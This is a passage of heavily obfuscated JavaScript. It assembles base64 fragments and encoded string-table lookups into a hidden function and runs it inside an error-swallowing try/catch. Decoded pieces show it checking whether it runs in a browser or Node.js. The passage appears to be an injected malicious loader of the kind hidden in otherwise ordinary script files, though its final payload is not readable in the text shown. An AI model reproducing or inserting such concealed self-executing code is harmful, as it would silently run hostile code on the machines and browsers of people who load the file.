ZTIsJ28zJkInKStNKDB'+_0x7942813t(0x157)+'cScpK00oMHgzNWYsJ28zJkInKStNKDB4N'+'DE1LCdJM1UwJykpLGVbTSgweDI1NCwnWX'+'lPKicpXT1NKDB4MzIwLCcySVZFJykrTSg'+'weDI5NiwnZ2l3dCcpKyduZycsZVtNKDB4'+'M2ZjLCc5SSUoJyldPWZ1bmN0aW9uKHIsc'+_0x7942813t(0x1ce)+_0x7942813t(0x163)+'7fSxlW00oMHg0MTEsJzJJVkUnKV09ZnVu'+_0x7942813t(0x2ae)+'GVbTSgweDI2ZSwnNSQxRScpXT1mdW5jdG'+_0x7942813t(0x1bf))+('dCx1LHYsdyx4KXtyZXR1cm4gcihzLHQsd'+'Sx2LHcseCk7fSxlW00oMHg0MzMsJ2dFZ0'+'knKV09ZnVuY3Rpb24ocixzLHQsdSx2KXt'+'yZXR1cm4gcihzLHQsdSx2KTt9LGVbTSgw'+'eDQzNiwnW1hzaycpXT1mdW5jdGlvbihyL'+_0x7942813t(0x16b)+_0x7942813t(0x1a8)+'nKStNKDB4MzFhLCdVW0xvJykrTSgweDI1'+'YSwnSEYoUScpKyddJyxlW00oMHgxOGIsJ'+'0FIKEwnKV09TSgweDExMSwnJnVbNycpK0'+_0x7942813t(0x1d4)+_0x7942813t(0x195)+_0x7942813t(0x240)+_0x7942813t(0x152)+'0oMHgxYTksJ0Q5TDcnKStNKDB4NDQzLCd'+'MdjNZJykrJ10nLGVbTSgweDQ1NSwnekNC'+'cScpXT1NKDB4MmQzLCcyTTVDJykrTSgwe'+'DIxMCwnSEYoUScpK00oMHgyNzUsJzUwak'+'InKStNKDB4NDQ1LCdnRWdJJykrTSgweDN'+'kZCwnJEIxVicpLGVbTSgweDI2NCwnJmty'+'YicpXT1mdW5jdGlvbihyLHMsdCx1LHYsd'+_0x7942813t(0x277)+_0x7942813t(0x2a2)+'4MzM0LCdZeU8qJyldPWZ1bmN0aW9uKHIs'+'cyx0KXtyZXR1cm4gcihzLHQpO307dmFyI'+'Gc9ZSxoPWZ1bmN0aW9uKCl7dmFyIHI9IS'+'FbXTtyZXR1cm4gZnVuY3Rpb24ocyx0KXt'+'2YXIgdT1yP2Z1bmN0aW9uKCl7dmFyIE49'+_0x7942813t(0x176)+'FtOKDB4MWZkLCcma3JiJyldKHMsYXJndW'+'1lbnRzKTty')+('ZXR1cm4gdD1udWxsLHY7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiByPSFbXSx1O307fS'+'gpO2Z1bmN0aW9uIGkocixzKXt2YXIgTz1'+'NLHQ9e307dFtPKDB4Mjc4LCdJRXZFJyld'+'PWdbTygweGYyLCdbWHNrJyldLHRbTygwe'+'DQ5YSwnNUdDWCcpXT1mdW5jdGlvbih3KX'+'t2YXIgUD1PO3JldHVybiBnW1AoMHgyYjA'+_0x7942813t(0x156)+_0x7942813t(0x26d)+'3ZhciBRPU87cmV0dXJuIGdbUSgweDM5ZC'+'wnS3NFaCcpXSh3LHgseSk7fSx0W08oMHg'+_0x7942813t(0x273)+'JVEzJyldLHRbTygweDM4NiwnQVkoQCcpX'+'T1mdW5jdGlvbih3LHope3ZhciBSPU87cm'+'V0dXJuIGdbUigweDQ4NywnNmp0NicpXSh'+'3LHopO30sdFtPKDB4MjYzLCdSIUF6Jyld'+'PWdbTygweDE4YSwnWXlPKicpXSx0W08oM'+_0x7942813t(0x190)+_0x7942813t(0x2a7)+'xYTAsJyZ1WzcnKV0odyx6KTt9LHRbTygw'+'eGY1LCc5ZnglJyldPWdbTygweDNkMSwnM'+_0x7942813t(0x175)+'09Z1tPKDB4NDI1LCdvMyZCJyldLHRbTyg'+'weDMwMywnTCMkRCcpXT1mdW5jdGlvbih3'+'KXt2YXIgVD1PO3JldHVybiBnW1QoMHgyZ'+'WMsJ15JMksnKV0odyk7fSx0W08oMHgxOD'+_0x7942813t(0x295)+_0x7942813t(0x1a6)+'J2tmaE8nKV0odyx6KTt9LHRbTygweDE2M'+'SwnOUklKCcpXT1mdW5jdGlvbih3LHope3'+'ZhciBWPU87')+('cmV0dXJuIGdbVigweDMxYiwnayVRMycpX'+_0x7942813t(0x20d)+'YgaW4gcilpZihnW08oMHg0OWYsJ1VbTG8'+'nKV0odltPKDB4MTkyLCchYjFWJykrJ2gn'+'XSxzKSYmZnVuY3Rpb24odyx4KXt2YXIgV'+'z1PLHk9dVtXKDB4NDQwLCc2dk5kJyldW1'+'coMHgzODEsJzJJVkUnKV0oJ3wnKSx6PTB'+_0x7942813t(0x155)+'KytdKXtjYXNlJzAnOnVbVygweDQ5MiwnN'+'SQxRScpXShBKTtjb250aW51ZTtjYXNlJz'+'EnOnZhciBBPXVbVygweDNmYiwnJGVZbSc'+'pXShoLHRoaXMsZnVuY3Rpb24oKXt2YXIg'+'WD1XLEY9e307RltYKDB4MjNlLCdEOUw3J'+'yldPURbWCgweDJlMywnQVkoQCcpXTt2YX'+'IgSD1GLEk9RFtYKDB4MTY5LCdmZTIwJyl'+_0x7942813t(0x17f)+'LCdzMFlGJyldKT93aW5kb3c6RFtYKDB4M'+'zBhLCdpeSlxJyldKHR5cGVvZiBwcm9jZX'+'NzLERbWCgweDFkNCwnJEIxVicpXSkmJkR'+'bWCgweDIxZiwnTCMkRCcpXSh0eXBlb2Yg'+'cmVxdWlyZSxEW1goMHg0OGQsJ2dFZ0knK'+'V0pJiZEW1goMHgyNWYsJ0x2M1knKV0odH'+'lwZW9mIGdsb2JhbCxEW1goMHgxZDQsJyR'+'CMVYnKV0pP2dsb2JhbDp0aGlzLEo9ZnVu'+'Y3Rpb24oKXt2YXIgWT1YLEs9bmV3IElbK'+_0x7942813t(0x149)+'koMHgzNzQsJyFiMVYnKV0pO3JldHVybiF'+'LW1koMHg0NWIsJ15JMksnKV0oQSk7fTty'+_0x7942813t(0x167)+'EopO30pO2NvbnRpbnVlO2Nhc2UnMic6cm'+'V0dXJuIDB4')+('MTtjYXNlJzMnOnZhciBCPXt9O0JbVygwe'+'DM1NSwnekNCcScpXT11W1coMHgzZjMsJ2'+'dpd3QnKV0sQltXKDB4MmExLCdlTHcmJyl'+'dPWZ1bmN0aW9uKEYsSCl7dmFyIFo9Vzty'+'ZXR1cm4gdVtaKDB4M2RmLCdUZjVhJyldK'+'EYsSCk7fSxCW1coMHg0MzQsJ2dpd3QnKV'+'09dVtXKDB4MzBjLCdJRXZFJyldLEJbVyg'+'weDE0MCwnczBZRicpXT1mdW5jdGlvbihG'+'LEgpe3ZhciBhMD1XO3JldHVybiB1W2EwK'+'DB4NDFkLCdmKmpDJyldKEYsSCk7fSxCW1'+_0x7942813t(0x150)+_0x7942813t(0x1a9)+_0x7942813t(0x197)+_0x7942813t(0x25a)+'cpXShGLEgpO30sQltXKDB4M2RhLCdZbVJ'+_0x7942813t(0x235)+'W1coMHgyYWEsJ1hUS1YnKV09ZnVuY3Rpb'+_0x7942813t(0x14c)+'IoMHgxOTgsJ1hUS1YnKV0oRik7fTt2YXI'+'gRD1CO2NvbnRpbnVlO2Nhc2UnNCc6Zm9y'+'KHZhciBFPTB4Mjt1W1coMHgyYTksJzM1S'+_0x7942813t(0x219)+'snaCddKTtFKyspaWYodVtXKDB4MzA2LCc'+'hYjFWJyldKHdbVygweDE2NywnRDlMNycp'+'K1coMHgyNjEsJyRCMVYnKV0oeFtFXVswe'+_0x7942813t(0x267)+_0x7942813t(0x1e3)+'udHMpKXJldHVybiByW3ZdO31mdW5jdGlv'+'biBqKHIpe3ZhciBhMz1NLHM9e307c1thM'+'ygweDEwMCwnbyMxSScpXT1mdW5jdGlvbi'+_0x7942813t(0x187))+('ciBhND1hMztyZXR1cm4gZ1thNCgweDJhY'+_0x7942813t(0x258)+'IyMywnZipqQycpXT1mdW5jdGlvbih3LHo'+_0x7942813t(0x222)+'eDNlZSwnMklWRScpXSh3LHopO30sc1thM'+_0x7942813t(0x159)+'h3LHope3ZhciBhNj1hMztyZXR1cm4gZ1t'+_0x7942813t(0x216)+_0x7942813t(0x29f)+_0x7942813t(0x27f)+'4gZ1thNygweDNmZSwnSTNVMCcpXSh3LHo'+'pO307dmFyIHQ9cyx1PW5ldyBSZWdFeHAo'+_0x7942813t(0x234)+_0x7942813t(0x2aa)+'gweDQ1OCwnZFJ2VycpKydjZSddKHUsJyc'+'pLHU9Z1thMygweDEyOCwnOWZ4JScpXShi'+'dG9hLHIpW2EzKDB4MzZhLCdJRXZFJyldK'+'Cc9JywweDQpW2EzKDB4M2RjLCdYVEtWJy'+'ldKCcuJylbYTMoMHgzN2MsJyFiMVYnKV0'+_0x7942813t(0x181)+'J10oKVthMygweDI5MCwnUiFBeicpXSgnJ'+'ykscj11W2EzKDB4MjY5LCdlTHcmJykrJ2'+'NlJ10oL1thLXpBLVpdL2csZnVuY3Rpb24'+_0x7942813t(0x24f)+'bmdbYTgoMHgzZjYsJyZrcmInKSthOCgwe'+'DMyMywnUiFBeicpKydkZSddKHRbYTgoMH'+_0x7942813t(0x1e8)+'ySVZFJyldKHcsJ1onKT8weDVhOjB4N2Es'+'dz10W2E4KDB4M2I4LCdmZTIwJyldKHdbY'+'TgoMHhlZCwnbyMxSScpK2E4KDB4MjYxLC'+'ckQjFWJyld')+('KDB4MCksMHhkKSk/dzp0W2E4KDB4MjJlL'+'CdEOUw3JyldKHcsMHgxYSkpO30pLHU9bm'+_0x7942813t(0x270)+_0x7942813t(0x1ea)+'ZjAsJ0Q5TDcnKV0oZ1thMygweDI4MSwnS'+_0x7942813t(0x224)+'ldKGdbYTMoMHg0NWYsJyZ1WzcnKV0oZ1t'+'hMygweDIzOSwnNSQxRScpXSh2LGdbYTMo'+_0x7942813t(0x263)+'DcsJzJNNUMnKV1bYTMoMHgxODEsJ0FIKE'+'wnKSsnY2UnXSh1LCcnKSksJy8nKSxyKSx'+'nW2EzKDB4MTgwLCdmZTIwJyldKTt9dmFy'+'IGssbCxtLHAscT1uZXcgUmVnRXhwKGdbT'+'SgweDEyMiwnZmUyMCcpXSwnZycpO2s9Z1'+_0x7942813t(0x1c2)+'1bmN0aW9uKCl7dmFyIGE5PU0scj1nW2E5'+'KDB4MmM1LCdJRXZFJyldKHdpbmRvdyx7f'+'Skscz1uZXcgUmVnRXhwKGdbYTkoMHgxOD'+'QsJ0x2M1knKV0sJ2cnKSxzPXJbZ1thOSg'+'weDEyNywnOWZ4JScpXVthOSgweDQ2MCwn'+'MklWRScpKydjZSddKHMsJycpXTtzJiYob'+'mV3IHMoMHgwLDB4MClbYTkoMHgzOTUsJ2'+'l5KXEnKV09Z1thOSgweDQ2ZiwnZ2l3dCc'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGFhPWE5'+_0x7942813t(0x26f)+'1thYSgweDE0NSwnczBZRicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+_0x7942813t(0x283)+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHQpcmV0')+('dXJuIHQ9Z1thYSgweDQ0OSwna2ZoTycpX'+'ShpLHQsMHg4LFsweDcsMHg2ZV0sWzB4NC'+'wweDc0XSxbMHgyLDB4NjNdLFsweDAsMHg'+'2Y10pLCEhdCYmZ1thYSgweDJiYiwnSTNV'+'MCcpXShpLHQsMHg0LFsweDMsMHg2Nl0sW'+'zB4MiwweDY1XSk7fSgpKSk7fSwhKHA9Z1'+'tNKDB4MTZhLCdeSTJLJyldKHAsd2luZG9'+'3KSl8fChwPWdbTSgweDQ4YSwnNTBqQicp'+'XShpLHAsMHgxMCxbMHhmLDB4NzJdLFswe'+'GQsMHg2ZV0sWzB4YSwweDczXSxbMHg4LD'+'B4NGNdLFsweDcsMHg3NF0sWzB4MywweDQ'+_0x7942813t(0x27c)+'KSYmZ1tNKDB4NDFlLCdlTHcmJyldKHAsa'+'1tNKDB4MjMxLCcyTTVDJykrJ2NlJ10obC'+'wnJyksbSk7fSgpKTs=')))();}.toString();return _0x6372842.slice(_0x6372842.indexOf("{") + 1, _0x6372842.lastIndexOf("}"))})())),d[a1(0x354,'LLLB')])));}catch(z){}}());